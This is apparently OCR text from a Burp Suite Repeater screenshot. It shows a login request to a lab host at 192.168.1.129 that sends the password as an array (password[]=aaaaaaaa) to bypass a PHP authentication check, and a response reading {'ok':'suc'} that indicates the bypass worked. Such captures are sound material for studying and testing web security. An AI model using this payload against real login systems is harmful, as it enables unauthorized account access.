 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.129 ?
Request
Raw Params Headers Hex
1 POST /RL.php HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 107
10 Origin: http://192.168.1.129
11 Connection: close
12 Referer: http://192.168.1.129/login.php
13 Cookie: PHPSESSID=64314rl3e90dha35g4jf58vn01
14
15 username=admin&password[]=aaaaaaaa&logcsrf=
3
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 11:18:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 12
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"ok":"suc"}
? < + > Type a search term 0 matches
Done 289 bytes | 2 millis